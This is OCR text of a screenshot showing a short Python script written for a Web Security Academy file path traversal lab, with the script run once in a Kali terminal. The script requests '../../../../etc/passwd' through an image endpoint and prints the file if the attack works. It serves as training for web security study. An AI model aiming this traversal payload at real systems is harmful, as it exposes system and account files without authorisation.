 1 2 3 4
14:49
Web Security Academy:
Lab: File path traversal,
File path traversal, sim
https://0a9c00e10358b5cdc0e6b86300ad0007.web-security-academy.net
directory-traversal-lab-01.py - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
directory-traversal-lab-01.py
directory-traversal-lab-01.py
1 import sys
2 import requests
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def directory_traversal_exploit(url):
9 image_url = url +'/image?filename=../../../../etc/passwd'
10 r = requests.get(image_url, verify=False, proxies=proxies)
11 if 'root:x' in r.text:
12 print('(+) Exploit successful!')
13 print('(+) The following is the content of the /etc/passwd file:')
14 print(r.text)
15 else:
16 print('(-) Exploit failed.')
17 sys.exit(-1)
18
19 def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/directory-traversal/directory traversal/lab-01]
$ python3 directory-traversal-lab-01.py https://0a2300b003c0ce96c62c9f4f00af000f.web-secur
ity-academy.net
1
0 0
Ln 14, Col 22 Spaces: 4 UTF-8 LF Python